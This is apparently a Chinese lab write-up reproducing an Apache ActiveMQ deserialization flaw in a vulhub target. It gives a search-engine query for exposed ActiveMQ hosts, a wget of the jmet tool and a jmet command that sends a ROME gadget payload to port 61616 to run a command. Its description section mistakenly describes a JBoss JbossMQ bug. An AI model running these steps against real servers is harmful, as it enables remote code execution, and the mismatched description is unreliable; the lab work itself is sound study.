Nx01 产品简介

Apache ActiveMQ是Apache软件基金会所研发的开放源代码消息中间件。ActiveMQ是消息队列服务,是面向消息中间件(MOM)的最终实现,它为企业消息传递提供高可用、出色性能、可扩展、稳定和安全保障。

Nx02 漏洞描述

Red Hat JBoss Application Server 是一款基于JavaEE的开源应用服务器。JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

Nx03 产品主页





hunter-query: web.title="Apache ActiveMQ"

Nx04 漏洞复现





1.vulhub启动靶场。





2.kali中执行以下命令。

wget https://github.com/matthiaskaiser/jmet/releases/download/0.1.0/jmet-0.1.0-all.jar

mkdir external

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/1" -Yp ROME 192.168.239.129 61616



3.此时会给目标ActiveMQ添加一个名为event的队列,我们可以通过下面的URL看到这个队列中所有消息http://192.168.13.132:8161/admin/browse.jsp?JMSDestination=event

4.点击此条队列详细进行触发。





5.查看容器sudo docker-compose exec activemq bash,/tmp/1已成功创建成功。

Nx05 修复建议

Apache升级activemq5.13.0。